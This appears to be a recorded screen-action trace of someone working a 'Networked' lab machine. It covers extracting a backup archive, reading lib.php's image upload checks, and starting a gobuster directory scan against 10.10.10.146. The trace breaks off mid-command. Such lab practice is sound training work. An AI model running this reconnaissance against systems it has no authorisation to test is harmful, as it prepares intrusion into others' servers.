
Step: Open the Desktop folder in Caja, then return to the Parrot terminal
double_click(137, 193)

left_click(215, 593)

Step: Extract backup.tar with tar -xvf in the Networked folder and list the resulting PHP files
key("ctrl+c")

type("ls -alh")

type("tar")

type("-xvf")

type("backup.tar")
type("ls -alh")

type("cat u")

Step: Print lib.php to read the image extension and MIME-type checks
type("at lib.php")

type("gobuster")

type("dir -u http://10.10.10.146")

type("-w /usr/")

type("share/w")

type("ordlists/dirbuster")

type("/director")
